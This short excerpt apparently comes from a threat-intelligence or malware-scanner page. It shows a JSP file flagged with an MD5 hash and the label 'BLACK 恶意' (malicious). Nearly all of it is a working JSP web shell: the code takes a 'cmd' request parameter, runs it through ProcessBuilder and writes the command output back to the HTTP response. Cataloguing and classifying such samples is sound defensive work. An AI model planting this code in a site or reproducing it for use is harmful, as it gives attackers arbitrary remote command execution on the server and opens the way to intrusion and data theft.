 代码详情
Expand 4 lines
5
6
7 <%
8 String cmd = request.getParameter("cmd");
9 ProcessBuilder processBuilder = new ProcessBuilder(cmd);
10 Process process = processBuilder.start();
11 // 读取运行内容
12 // 创建一个缓冲区并且写入缓冲区
13 InputStream is = process.getInputStream();
14 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
15 String r = null;
16 while((r = bufferedReader.readLine())!=null){
17 response.getWriter().println(r);
18 }
19 %>
4be307d7b21e77bd33badebb735b9220 BLACK 恶意